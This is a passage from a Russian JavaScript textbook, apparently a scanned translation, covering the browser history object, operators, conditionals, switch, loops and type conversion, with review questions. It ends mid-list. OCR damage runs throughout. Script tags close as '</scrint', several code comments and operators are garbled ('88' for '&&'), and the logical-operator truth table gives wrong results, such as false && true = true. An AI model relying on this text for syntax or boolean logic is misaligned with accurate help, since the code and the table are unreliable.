Длина — length является свойством каждого массива, а также многих других объектов. Например, можно запросить количество записей в истории вашего браузера:

```
document.write(history.length)
```
Но чтобы исключить перехват ваших сайтов с помощью истории браузера, в объекте history хранится только количество сайтов в массиве, и вы не можете прочитать или записать значения, относящиеся к этим сайтам. Но вы можете заменить текущую страницу одной из тех, что хранятся в истории, если знаете, на какой позиции она там находится. Это может пригодиться в тех случаях, когда вам известны конкретные страницы, попавшие в историю при переходах с вашей страницы, или вы просто хотите вернуть браузер назад на одну или несколько страниц, что делается с помощью метода до объекта history. Например, чтобы отправить браузер назад на три страницы, нужно выдать следующую команду:

```
history.go(-3)
```
Для перехода вперед и назад на одну страницу можно воспользоваться также следующими методами:

```
history.back()
history.forward()
```
Подобным способом можно заменить только что загруженный URL-адрес другим по вашему выбору:

```
document.location.href = 'http://google.com'
```
Конечно, DOM можно использовать для решения куда более широкого круга задач, чем чтение и модификация ссылок. По мере изучения следующих глав, посвященных JavaScript, знакомство с DOM и с доступом к этой модели станет еще более тесным

## **Вопросы**

*Вопрос 14.1*

Какие теги используются для заключения в них кода JavaScript?

*Вопрос 14.2*

К какой части документа будет по умолчанию добавлена информация, выводимая кодом JavaScript?

*Вопрос 14.3*

Как в ваши документы может быть включен код JavaScript из другого источника?

*Вопрос 14.4*

Какая функция JavaScript является эквивалентом PHP-команд echo или print?

*Вопрос 14.5*

Как можно создать комментарий в JavaScript?

*Вопрос 14.6*

Какой оператор используется в JavaScript для объединения строк?

*Вопрос 14.7*

Какое ключевое слово можно применять внутри функции JavaScript для определения переменной, имеющей локальную область видимости?

*Вопрос 14.8*

Покажите два метода, работающие на всех браузерах и позволяющие отобразить присвоенный ссылке URL-адрес на основе id этой ссылки.

*Вопрос 14.9*

Какие две команды JavaScript заставят браузер загрузить предыдущую страницу, содержащуюся в его массиве history?

*Вопрос 14.10*

Какой командой JavaScript вы воспользуетесь для замены текущего документа главной страницей сайта oreilly.com?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 14».

## <span id="page-356-0"></span>15 Выражения и управление процессом **ВЫПОЛНЕНИЯ** сценариев **B JavaScript**

В предыдущей главе были изложены основы JavaScript и DOM. А теперь настало время рассмотреть порядок построения в JavaScript сложных выражений и способов управления процессом выполнения ваших сценариев с помощью условных инструкций.

### Выражения

Выражения в JavaScript очень похожи на выражения в PHP. В главе 4 мы выяснили, что выражение представляет собой сочетание значений, переменных, операторов и функций, в результате вычисления которого получается значение, могущее быть числовым, строковым или логическим (вычисляемым либо как истина - true, либо как ложь — false).

В примере 15.1 показаны несколько простых выражений. Код каждой строки выводит буквы от а до d, за которыми следуют двоеточие и результат вычисления выражения. Тег <br> служит для перехода на новую строку и разделения выводимой информации на четыре строки (в HTML5 допустимо применение как <br>>>r>, так и <br />, но для краткости я выбрал первый стиль).

Пример 15.1. Четыре примера булевых выражений

```
<script>
  document.write("a: " + (42 > 3) + "<br >")
 document.write("b: " + (91 < 4) + "<br >")
 document.write("c: " + (8 == 2) + "<br/>hr>")
 document.write("d: " + (4 < 17) + "<br/>>br>")
</scrint
```
Этот код выведет следующую информацию:

 $a \cdot$  true

358

- b: false
- $c: false$
- d: true

Заметьте, что выражения a: и d: вычисляются как true, а выражения b: и c: - как false. В отличие от языка PHP (который вывел бы число 1 и пустое место соответственно), JavaScript выводит строки true и false.

В JavaScript при проверке значения на истинность или ложность все выражения вычисляются как true, за исключением следующих, которые вычисляются как false: самой строки false, 0, -0, пустой строки, null, неопределенного значения (undefined) и NaN (Not a Number - «не число», понятие в вычислительной технике для недопустимых операций с числами с плавающей точкой, таких как деление на нуль).

Учтите, что, в отличие от PHP, в JavaScript значения true и false пишутся в нижнем регистре. Поэтому из следующих двух инструкций информацию будет отображать только первая, выводя на экран слово true в нижнем регистре, поскольку вторая инструкция вызовет сообщение об ошибке, где будет сказано, что переменная TRUE не определена:

```
if (1 == true) document.write('true') // Истина
if (1 == TRUE) document.write('TRUE') // Приводит к ошибке
```


Следует помнить, что любые фрагменты кода, которые вам захочется набрать и опробовать, запустив их в HTML-файле, нужно заключать в теги <script> и </script>.

### Литералы и переменные

Простейшей формой выражения является литерал, означающий нечто, вычисляемое само в себя, например число 22 или строка «Нажмите клавишу Enter». Выражение может также быть переменной, которая вычисляется в присвоенное ей значение. И литералы, и переменные относятся к типам выражений, поскольку они возврашают значение.

В примере 15.2 показаны три разных литерала и две переменные, и все они возвращают значения, хотя и разных типов.

```
Пример 15.2. Пять типов литералов
```

```
<script>
 myname = "Peter"
 myage = 24document.write("a: " + 42+ "<br>") // Числовой литерал
 document.write("b: " + "Hi" + "b"') // CtpOKOBNIM JMTepandocument.write("c: " + true - + "<br>") // Литерал константы
 document.write("d: " + myname + "<br>") // Литерал строковой переменной
 document.write("e: " + myage + "<br>") // Литерал числовой переменной
</script>
```
Как и можно было ожидать, в выводимой информации будут показаны значения, возвращаемые всеми этими литералами:

 $a \cdot 42$ 

- h· Hi
- c: true
- $d$  · Peter
- $e: 24$

Операторы позволяют создавать более сложные выражения, вычисляемые в полезные результаты. При объединении присваивания или управляющей конструкции с выражениями получается инстрикция.

В примере 15.3 показано по одной инструкции каждого вида. В первой результат выражения 366 - day number присваивается переменной days to new year, а во второй приятное сообщение выводится только в том случае, если выражение days to new year < 30 вычисляется как true.

Пример 15.3. Две простые инструкции JavaScript

```
<script>
  days to new year = 366 - day number;
  if (days to new year < 30) document.write("Скоро Новый год!")
</script>
```
## **Операторы**

JavaScript предлагает большое количество мощных операторов, начиная с арифметических, строковых и логических и заканчивая операторами присваивания, сравнения и т. д. (табл. 15.1).

| Оператор                | Описание                          | Пример        |
|-------------------------|-----------------------------------|---------------|
| Арифметический          | Основные математические операции  | $a + b$       |
| Для работы с массивами  | Работа с массивами                | $a + b$       |
| Присваивания            | Присваивание значений             | $a = b + 23$  |
| Поразрядный             | Обработка битов в байтах          | $12 \wedge 9$ |
| Сравнения               | Сравнение двух значений           | a < b         |
| Инкремента и декремента | Прибавление или вычитание единицы | $a++$         |
| Логический              | Булевы операции                   | a && b        |
| Строковый               | Объединение                       | а + 'строка'  |

Таблица 15.1. Типы операторов JavaScript

Различные типы операторов воспринимают разное количество операндов.

- O *Унарные* операторы, к примеру операторы инкремента (а++) или изменения знака числа (-а), воспринимают один операнд.
- О Бинарные операторы, представленные основной массой операторов JavaScript (включая операторы сложения, вычитания, умножения и деления), воспринимают два операнда.

О И один *трехкомпонентный* (ternary) оператор, имеющий форму? x: y, является краткой однострочной формой инструкции if, которая выбирает одно из двух выражений на основе значения третьего выражения.

#### Приоритетность операторов

Как и в РНР, в JavaScript используется приоритетность операторов, благодаря которой одни операторы в выражении считаются более важными, чем другие, и поэтому вычисляются в первую очередь.

В табл. 15.2 перечислены операторы JavaScript, расположенные по уровню их приоритетности.



Таблица 15.2. Операторы JavaScript, расположенные по уровню их приоритетности (сверху вниз)

#### Взаимосвязанность

Большинство операторов JavaScript обрабатываются в уравнении слева направо. Но для некоторых операторов требуется обработка справа налево. Направление обработки обусловливается взаимосвязанностью операторов.

Эта взаимосвязанность вступает в силу в отсутствие явно заданной приоритетности. Рассмотрим, например, следующие операторы присваивания, благодаря которым трем переменным присваивается значение 0:

 $level = score = time = 0$ 

Это множественное присваивание становится возможным только благодаря тому, что самая правая часть выражения вычисляется первой, а затем обработка продолжается справа налево. В табл. 15.3 перечислены операторы и их взаимосвязанность.


#### Таблица 15.3. Операторы и их взаимосвязанность

## Операторы отношения

Операторы отношения проверяют значения двух операндов и возвращают логический результат, равный либо true, либо false. Существует три типа операторов отношения: операторы равенства, сравнения и логические.

#### Операторы равенства

Оператор равенства имеет вид == (его не следует путать с оператором присваивания =). В примере 15.4 первая инструкция присваивает значение, а вторая проверяет это значение на равенство. В данных условиях на экран ничего не будет выведено, потому что переменной month присвоено значение July и его сравнение со значением October будет неудачным.

```
Пример 15.4. Присваивание значения и проверка на равенство
<script>
 month = "July"if (month == "October") document.write("It's the Fall")
</scrint
```
Если два операнда выражения равенства принадлежат к разным типам данных, JavaScript приведет их к тому типу, который имеет для него наибольший смысл. Например, любые строки, полностью состоящие из цифр, при сравнении с числом будут преобразованы в числа. В примере 15.5 у переменных а и b два разных значения (одно из них является числом, а второе - строкой), и поэтому вряд ли стоило ожидать, что какая-нибудь из инструкций і f выведет результат.

```
Пример 15.5. Операторы равенства и тождественности
<script>a = 3.1415927b = "3.1415927"if (a == b) document write ('1")if (a == b) document.write("2")
</script>
```
Тем не менее, если запустить код этого примера, вы увидите, что он выведет цифру 1, что будет означать, что первая инструкция if была вычислена как true. Это произошло благодаря тому, что строковое значение переменной b сначала было временно преобразовано в число, и поэтому обе половины уравнения получили числовое значение 3.1415927.

В отличие от этого вторая инструкция if использует оператор тождественности - три знака равенства подряд, - который препятствует автоматическому преобразованию типов в JavaScript. Таким образом, в данном случае значения а и b считаются разными, поэтому на экран ничего не выводится.

Точно так же, как при принудительном задании приоритета операторов, если у вас появятся сомнения, связанные с преобразованиями типов операндов, производимыми JavaScript, для отключения этого поведения можно воспользоваться оператором тождественности.

#### Операторы сравнения

362

Используя операторы сравнения, можно проверить не только равенство или неравенство. JavaScript предоставляет в ваше распоряжение также операторы > (больше), < (меньше), > = (больше или равно) и < = (меньше или равно). Код примера 15.6 показывает эти операторы в действии.

Пример 15.6. Четыре оператора сравнения

```
<script>
 a = 7: b = 11if (a > b) document write a fon the b shown
  if (a < b) document.write("a меньше b<br>")
  if (a \ge b) document.write("а больше или равно b<br>")
  if (a \le b) document.write("а меньше или равно b<br>")
</script>
```
Если а равно 7, а b равно 11, то код этого примера выведет следующую информацию (потому что 7 меньше 11, а также меньше или равно 11):

а меньше b а меньше или равно b

#### Логические операторы

Логические операторы выдают истинные или ложные результаты, поэтому их также называют булевыми. В JavaScript используются три логических оператора (табл. 15.4).

| Логический<br>оператор | Описание                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|
| &&                     | (И). Возвращает истинное значение (true), если оба операнда имеют истинные<br>значения                                                                |
| $\mathbf{H}$           | (ИЛИ). Возвращает истинное значение (true), если любой из операторов имеет<br>истинное значение                                                       |
|                        | (HE). Возвращает истинное значение (true), если операнд имеет ложное зна-<br>чение, или ложное значение (false), если операнд имеет истинное значение |

Таблица 15.4. Логические операторы JavaScript

Код примера 15.7 показывает возможности использования этих операторов, при которых возвращаются 0, 1 и true.

Пример 15.7. Использование логических операторов

```
<script>
  a = 1: b = 0document.write((a 88 b) + "chr>")document.write((a || b) + "<b>br></b>)document.write( (- | b ) + " < br>'")</scrint
```
Оператору && для возвращения значения true нужно, чтобы оба операнда имели значение true. Оператору | | для возвращения значения true необходимо, чтобы любой операнд имел значение true, а третий оператор применяет к значению переменной b операцию HE, превращая ее значение из 0 в true.

При использовании оператора | могут возникнуть непредвиденные проблемы, поскольку второй операнд не будет вычисляться, если при вычислении первого будет получен результат true. В примере 15.8 функция getnext никогда не будет вызвана, если переменная finished имеет значение 1.

```
Пример 15.8. Инструкция, использующая оператор | |
<script>
  if (finished == 1 \mid \mid getnext() == 1) done = 1</script>
```
Если нужно, чтобы getnext была вызвана при каждом выполнении инструкции if, следует переписать код, как показано в примере 15.9.

```
Пример 15.9. Инструкция if... ИЛИ, измененная для гарантированного вызова
getnext
<script>
 qn = qetnext()if (finished == 1 || gn == 1) done = 1</scrint
```
В данном случае код функции getnext будет выполнен и вернет значение, которое будет сохранено в переменной до до выполнения инструкции if.

В табл. 15.5 показаны все допустимые варианты использования логических операторов. Следует заметить, что выражение ! true эквивалентно false, а выражение ! false эквивалентно true.

| Входные данные |       | Операторы и результаты |       |
|----------------|-------|------------------------|-------|
| A              | D     | &&                     |       |
| true           | true  | true                   | true  |
| true           | false | false                  | true  |
| false          | true  | true                   | true  |
| false          | false | false                  | false |

Таблица 15.5. Все логические выражения, допустимые в JavaScript

# Инструкция with

Инструкция with в предыдущих главах, посвященных PHP, не встречалась, поскольку она имеется только в JavaScript. Используя эту инструкцию (если вы понимаете, что я под этим подразумеваю), можно упростить некоторые типы инструкций JavaScript, сократив множество ссылок на объект до всего одной ссылки. Предполагается, что ссылки на свойства и методы внутри блока with должны применяться к указанному объекту.

Рассмотрим код примера 15.10, в котором функция document write нигде не ссылается на переменную string по имени.

Пример 15.10. Использование инструкции with

```
<script>
  string = "Шустрая бурая лисица перепрыгивает через ленивую собаку"
  with (string)
    document.write("В строке " + length + " символов <br>")
    document.write("В верхнем регистре: " + toUpperCase())
</script>
```
Даже при том, что в document. write нет непосредственной ссылки на string, этот код все равно справляется с выводом следующей информации:

В строке 55 символов

В верхнем регистре: ШУСТРАЯ БУРАЯ ЛИСИЦА ПЕРЕПРЫГИВАЕТ ЧЕРЕЗ ЛЕНИВУЮ СОБАКУ

Код примера работает следующим образом: интерпретатор JavaScript распознает, что свойство length и метод toUpperCase() должны быть применены к какому-то объекту. Поскольку они указаны только сами по себе, интерпретатор предполагает, что они применяются к объекту string, указанному в инструкции with.

## Использование события onerror

Рассмотрим еще одну конструкцию, недоступную в РНР. Используя либо событие onerror, либо сочетание ключевых слов try и catch, можно перехватить ошибки JavaScript и самостоятельно справиться с ними.

Событиями называются действия, которые могут быть обнаружены JavaScript. Каждый элемент на веб-странице имеет конкретные события, которыми могут быть приведены в действие функции JavaScript. Например, событие щелчка — onclick, принадлежащее элементу button (кнопка), может быть настроено на вызов функции, которая будет запущена, если пользователь нажмет кнопку. В примере 15.11 показано, как можно воспользоваться событием onerror.

Пример 15.11. Сценарий, использующий событие onerror

```
<script>
 onerror = errorHandler
```

```
 document.writ("Добро пожаловать на этот сайт!") // Преднамеренная ошибка
   function errorHandler(message, url, line)
\{out = "K \ncong new, обнаружена ошибка.\ln \ out += "Ошибка: " + message + "\n";
   out += "URL: " + url + "\n";
   out += "Строка: " + line + "\n\n":
   out += "Щелкните на кнопке ОК для продолжения работы.\n\n";
    alert(out);
    return true;
 }
</script>
```
В первой строке сценария событию ошибки предписывается впредь использовать новую функцию errorHandler. Эта функция принимает три параметра — сообщение, URL-адрес и номер строки, поэтому остается лишь отобразить все это в появляющемся окне метода alert.

Затем для проверки работы новой функции в коде сценария преднамеренно допускается ошибка: вызывается document.writ вместо document.write (не ставится последняя буква «e»). На рис. 15.1 показан результат запуска этого сценария в браузере. Подобное использование события onerror может пригодиться при отладке сценария.



**Рис. 15.1.** Использование события onerror с методом alert для вывода информации

# **Конструкция try...catch**

Технология, в которой применяются ключевые слова try и catch, считается более стандартной и гибкой, чем обработка события onerror, показанная в предыдущем

разделе. Эти ключевые слова позволяют перехватывать ошибки для избранного раздела кода, а не для всех сценариев, имеющихся в документе. Но данная технология не позволяет перехватывать синтаксические ошибки, для чего приходится применять обработку события onerror.

Конструкция try...catch поддерживается всеми основными браузерами и задействуется в тех случаях, когда нужно перехватить управление при наступлении конкретных условий, о которых известно то, что они могут сложиться в определенной части вашего кола.

Например, в главе 18 будет рассматриваться технология АЈАХ, в которой используется объект XMLHttpRequest. К сожалению, в браузере Internet Explorer этот объект недоступен (хотя во всех основных браузерах он присутствует). Поэтому для обеспечения совместимости нужно применять try и catch, чтобы перехватить управление при отсутствии этого объекта и задействовать какие-нибудь другие технологии. Как это делается, показано в примере 15.12.

Пример 15.12. Перехват ошибки с помощью ключевых слов try и catch

```
<script>
  try
    request = new XMLHTTPRequest()
  catch(err)
    // Использование другого метода для создания запроса
    // XML HTTP Request object
</script>
```
Я не хочу здесь вникать в подробности реализации отсутствующего в Internet Explorer объекта, но вы можете увидеть, как работает эта система. Со словами try и catch связано еще одно ключевое слово - finally. Блок кода, следующий за этим словом, выполняется всегда, независимо от того, возникла или не возникла ошибка при выполнении блока кода под ключевым словом try. Чтобы воспользоваться этим ключевым словом, нужно после инструкции catch просто добавить что-нибудь, похожее на следующий пример:

```
finally
 alert("Был обнаружен блок кода 'try'.")
```
## **Условия**

Условия изменяют процесс выполнения программы. Они позволяют задавать конкретные вопросы и по-разному реагировать на полученные ответы. Существуют три типа условий, не связанных с циклами: инструкция if, инструкция switch и опеparop?.

**Условия** 

# Инструкция if

Инструкции і f уже использовались в нескольких примерах данной главы. Код внутри этой инструкции выполняется только в том случае, если заданное выражение вычисляется как true. Многострочные инструкции if заключаются в фигурные скобки, но, как и в РНР, для однострочных инструкций скобки можно опустить. Поэтому допустимы все следующие инструкции:

```
if (a > 100)h=2document.write("а больше 100")
if (b == 10) document.write("b равно 10")
```
# Инструкция else

Если условие не было соблюдено, то с помощью инструкции else может быть выполнен альтернативный блок кода:

```
if (a > 100)document.write("а больше 100")
P se
  document.write("а меньше или равно 100")
```
B JavaScript, в отличие от PHP, нет инструкции elseif, но ее отсутствие компенсируется возможностью использования инструкции else, за которой следует еще одна инструкция if, чем создается эквивалент инструкции elseif:

```
if (a > 100)document.write("а больше 100")
else if(a < 100)
  document write("a MeHAMe 100")
P se
  document.write("а равно 100")
```
За инструкцией е1 sе после новой инструкции if точно так же может следовать еще одна инструкция if и т. д. Несмотря на то что в этих инструкциях использованы фигурные скобки, наличие внутри каждой пары этих скобок всего одной строки кода позволяет переписать весь пример следующим образом:

```
if (a > 100) document.write("а больше 100")
else if(a < 100) document.write("a меньше 100")
else document.write("а равно 100")
```
## Инструкция switch

Инструкция switch применяется в том случае, когда одиночная переменная или результат вычисления выражения может иметь несколько значений, для каждого из которых нужно применить свою функцию. Например, в следующем коде за основу берется система меню PHP, составленная в главе 4, которая переводится в инструкции JavaScript. Эта система работает путем передачи одного строкового значения, соответствующего пожеланию пользователя, коду основного меню. Предположим, пользователю доступны следующие варианты: Home, About, News, Login и Links — и переменной раде присваивается одно из этих значений, соответствующее тому, что ввел пользователь.

Код, созданный для этого с помощью конструкции if...else if..., может иметь вид, показанный в примере 15.13.

```
Пример 15.13. Многострочная конструкция if...else if
<script>
  if
          (page == "Home") document.write("Вы выбрали Home")
  else if (page == "About") document.write("Вы выбрали About")
  else if (page == "News") document.write("Вы выбрали News")
  else if (page == "Login") document.write("Вы выбрали Login")
  else if (page == "Links") document.write("Вы выбрали Links")
</script>
```
А при использовании конструкции switch код может иметь вид, показанный в примере 15.14.

```
Пример 15.14. Конструкция switch
<script>
  switch (page)
    case "Home":
        document.write("Вы выбрали Home")
        break
    case "About":
        document.write("Вы выбрали About")
        break
    case "News":
        document.write("Вы выбрали News")
        break
    case "Login":
        document.write("Вы выбрали Login")
        break
    case "Links":
        document.write("Вы выбрали Links")
        break
</script>
```
Переменная раче здесь присутствует только в самом начале инструкции switch. После чего совпадения проверяются командой саѕе. При совпадении выполняется условная инструкция. Разумеется, в настоящей программе здесь будет код для отображения страницы или для перехода на нее, а не простое сообщение пользователю о том, что он выбрал.

#### Прекращение работы инструкции switch

Рассматривая код примера 15.14, можно заметить, что, как и в РНР, команда break позволяет сценарию прекратить работу инструкции switch при соблюдении условия. Если вы не хотите, чтобы выполнение всех инструкций, начиная со следующей case, продолжилось, не забудьте поставить команду break.

#### Действие по умолчанию

С помощью ключевого слова default для инструкции switch можно определить действие по умолчанию на тот случай, когда не будет выполнено ни одно из условий. В примере 15.15 показан фрагмент кода, который может быть вставлен в код примера 15.14.

```
Пример 15.15. Инструкция default, предназначенная для кода примера 15.14
default:document.write("Нераспознанный выбор")
  break
```
## Оператор «?»

Трехкомпонентный оператор, состоящий из вопросительного знака (?), применяемого в сочетании с символом двоеточия (:), является упрощенной формой теста if...else. Используя этот оператор, можно поставить за вычисляемым выражением знак? и код, выполняемый в том случае, если выражение вычисляется как true. После этого кода ставится знак : и код, который будет выполнен, если выражение будет вычислено как false.

В примере 15.16 показан трехкомпонентный оператор, используемый для вывода сообщения о том, что значение переменной а меньше или равно 5, или для вывода другого сообщения, если это утверждение не соответствует действительности.

```
Пример 15.16. Использование трехкомпонентного оператора
```

```
<script>
  document.write(
    a \leq 5 ?
    "а меньше или равно 5" :
     "а больше 5"
     \lambda</script>
```
Для более понятного представления этот оператор был разбит на несколько строк, но вы, скорее всего, воспользуетесь его однострочной формой:

size =  $a \le 5$  ? "короткий" : "длинный"

# Циклы

При рассмотрении циклов нам опять встретится множество параллелей между JavaScript и PHP. В обоих языках поддерживаются циклы while, do... while и for.

## Циклы while

В JavaScript в циклах while сначала проверяется значение выражения, а выполнение инструкций внутри цикла начинается лишь в том случае, если выражение вычисляется как true. Если выражение вычисляется как false, управление переходит к следующей инструкции JavaScript (если таковая имеется).

После завершения итерации цикла выражение опять проверяется на истинность и процесс продолжается до тех пор, пока не наступит момент, когда выражение будет вычислено как false, или пока выполнение не будет остановлено по какойнибудь другой причине. Этот цикл показан в примере 15.17.

```
Пример 15.17. Цикл while
```

```
<script>
 counter=0
 while (counter < 5)
  ſ
    document.write("Счетчик: " + counter + "<br>")
    ++counter
  λ
</script>
```
Этот сценарий выведет следующую информацию:

 $C$ четчик $\cdot$  0 Счетчик: 1 Счетчик: 2 Счетчик: 3 Счетчик: 4



Если бы переменная counter не увеличивалась на единицу внутри цикла, то вполне возможно, что некоторые браузеры перестали бы откликаться из-за входа в бесконечный цикл и работу со страницей было бы трудно остановить даже нажатием клавиши Esc или кнопки остановки загрузки страницы. Поэтому к циклам в JavaScript нужно относиться с большой осторожностью.

# Циклы do...while

Когда нужен цикл, в котором еще до того, как будет проверено выражение, должна пройти хотя бы одна итерация, используется цикл do. . . while, который похож на цикл while, за исключением того, что проверка выражения осуществляется только после каждой итерации цикла. Поэтому для вывода первых семи результатов таблицы умножения на 7 можно воспользоваться кодом, показанным в примере 15.18.

Циклы

```
Пример 15.18. Цикл do...while
<script>
  count = 1d<sub>0</sub>₹
    document.write(count + " умножить на 7 равно " + count * 7 + "<br>")
  \} while (++count \leq 7)
</scrint
```
Как и ожидалось, этот цикл выведет следующую информацию:

1 умножить на 7 равно 7 2 умножить на 7 равно 14 3 умножить на 7 равно 21 4 УМНОЖИТЬ НА 7 DABHO 28 5 умножить на 7 равно 35 6 умножить на 7 равно 42 7 умножить на 7 равно 49

# Циклы for

Цикл for объединяет все лучшие качества организации цикла в одной конструкции, которая позволяет передать каждой инструкции три параметра:

- О выражение инициализации;
- О выражение условия;
- О выражение модификации.

Эти параметры отделяются друг от друга точками с запятыми: for (выражение1; выражение2; выражение3). С началом первой итерации цикла выполняется выражение инициализации. Для кода вывода таблицы умножения на 7 переменная count будет инициализирована значением 1. Затем после каждого прохождения цикла будет проверено выражение условия (в данном случае count <= 7), и новое вхождение в цикл произойдет только в том случае, если выражение условия будет вычислено как true. И в завершение, в конце каждой итерации будет вычислено выражение модификации. В случае с таблицей умножения на 7 значение переменной count увеличивается на единицу. В примере 15.19 показан код такого цикла.

Пример 15.19. Использование цикла for

```
<script>
  for \text{(count = 1 : count \le } 7 : +\text{count})₹
    document.write(count + " умножить на 7 равно " + count * 7 + "<br>");
  J
</script>
```
Как и в РНР, в первом параметре цикла for можно присваивать значения сразу нескольким переменным, разделяя выражения запятыми:

for  $(i = 1, j = 1; i < 10; i++)$ 

Точно так же в последнем параметре можно осуществлять сразу несколько модификаций:

for  $(i = 1 : i < 10 : i++)$  --i)

Или можно одновременно делать и то и другое:

for  $(i = 1, i = 1; i < 10; i++)$  --i)

## Прекращение работы цикла

Команду break, о важности использования которой в инструкции switch вы уже знаете, можно применять и внутри циклов for. Например, она может пригодиться при поиске совпадений определенного вида. Как только совпадение будет найдено, продолжение поиска станет пустой тратой времени и заставит вашего посетителя ждать его завершения. Использование команды break показано в примере 15.20.

Пример 15.20. Использование команды break в цикле for

```
<script>
  haystack = new Array()haystack[17] = "Иголка"for (j = 0 ; j < 20 ; ++j)if (haystack[j] == "Иголка")document.write("<br>- найдена в элементе " + j)
      break
   else document.write(i + " "")\mathcal{E}</scrint
```
Этот сценарий выводит следующую информацию:

```
0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16,
- найдена в элементе 17
```
## Инструкция continue

Иногда нужно не выйти из цикла, а пропустить выполнение тех инструкций, которые остались в данной итерации. В таких случаях можно воспользоваться командой continue. Ее применение показано в примере 15.21.

Пример 15.21. Использование команды continue в цикле for

```
<script>
            = new Array()
 haystack
 haystack[4] = "Иголка"haystack[11] = "Иголка"haystack[17] = "Иголка"for (j = 0 ; j < 20 ; ++j)
```

```
if (haystack[j] == "Иголка")document.write("<br>- найдена в элементе " + j + "<br>")
       continue
   document.write(i + " . ")</script>
```
Обратите внимание на то, что второй вызов метода document write не нужно помещать в инструкцию else (как было в предыдущем примере), поскольку, если будет найдено совпадение, то в результате выполнения команды continue данный вызов будет пропущен. Этот сценарий выводит следующую информацию:

```
0.1.2.3.- найдена в элементе 4
5, 6, 7, 8, 9, 10,
- найдена в элементе 11
12, 13, 14, 15, 16,
- найдена в элементе 17
18.19.
```
# Явное преобразование типов

В отличие от PHP, в JavaScript нет явного преобразования типов, осуществляемого с помощью операторов (int) или (float). Когда нужно, чтобы значение имело определенный тип данных, используется одна из встроенных функций JavaScript, показанных в табл  $156$ 

| Преобразование в тип данных | Используемая функция |
|-----------------------------|----------------------|
| Int, Integer                | parseInt()           |
| Bool, Boolean               | Boolean()            |
| Float, Double, Real         | parseFloat()         |
| String                      | String()             |
| Array                       | split()              |

Таблица 15.6. Функции изменения типа, используемые в JavaScript

Например, чтобы преобразовать число с плавающей точкой в целое число, можно использовать следующий код (который выводит значение 3):

```
n = 3.1415927i = parseInt(n)document.write(i)
```
Или можно воспользоваться составной формой:

```
document.write(parseInt(3.1415927))
```
На этом рассмотрение выражений и способов управления процессом выполнения сценариев завершается. В следующей главе мы рассмотрим использование в JavaScript функций, объектов и массивов.

## **Вопросы**

*Вопрос 15.1*

Чем отличается обработка булевых значений в PHP от их обработки в Java-Script?

*Вопрос 15.2*

Какие символы используются для определения имени переменной в JavaScript?

*Вопрос 15.3*

В чем разница между унарными, бинарными и трехкомпонентными операторами?

*Вопрос 15.4*

Как лучше всего принудительно установить собственный приоритет для оператора?

*Вопрос 15.5*

В каком случае следует использовать оператор тождественности (===)?

*Вопрос 15.6*

Какие две формы выражений считаются самыми простыми?

*Вопрос 15.7*

Назовите три типа условных инструкций.

*Вопрос 15.8*

